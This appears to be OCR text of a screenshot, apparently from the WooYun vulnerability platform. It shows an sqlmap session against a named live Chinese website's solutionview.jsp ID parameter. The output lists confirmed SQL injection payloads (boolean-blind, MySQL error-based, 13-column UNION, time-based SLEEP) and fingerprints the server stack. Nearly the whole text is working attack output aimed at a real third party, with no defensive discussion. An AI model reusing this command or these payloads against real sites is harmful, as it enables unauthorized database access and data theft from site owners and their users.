 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/solutionview.jsp
?ID=16"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:01:12
[14:01:12] [INFO] resuming back-end DBMS 'mysql'
[14:01:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=16 AND 8333=8333
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ID=16 AND (SELECT 4934 FROM(SELECT COUNT(*),CONCAT(0x716b717071,(SE
LECT (CASE WHEN (4934=4934) THEN 1 ELSE 0 END)),0x716a7a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: ID=-5322 UNION ALL SELECT NULL,CONCAT(0x716b717071,0x7657654e70444d
41474b,0x716a7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=16 AND SLEEP(5)
---
[14:01:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[14:01:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 14:01:12
www.wooyun.org